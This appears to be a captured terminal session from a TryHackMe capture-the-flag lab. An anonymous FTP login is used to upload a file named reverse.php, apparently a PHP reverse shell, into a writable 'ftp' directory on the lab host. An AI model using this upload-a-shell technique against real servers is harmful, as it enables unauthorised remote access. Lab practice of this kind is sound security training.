 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/startup]
└─$ ls
important.jpg notice.txt reverse.php scans
┌──(sirius㉿kali)-[~/CTF/THM/startup]
└─$ ftp 10.10.61.7
Connected to 10.10.61.7.
220 (vsFTPd 3.0.3)
Name (10.10.61.7:sirius): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put reverse.php
local: reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||10970|)
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put reverse.php
local: reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||27347|)
150 Ok to send data.
100% |****************************************************************************************************************| 3651 20.12 MiB/s 00:00 ETA
226 Transfer complete.
3651 bytes sent in 00:00 (16.01 KiB/s)
ftp>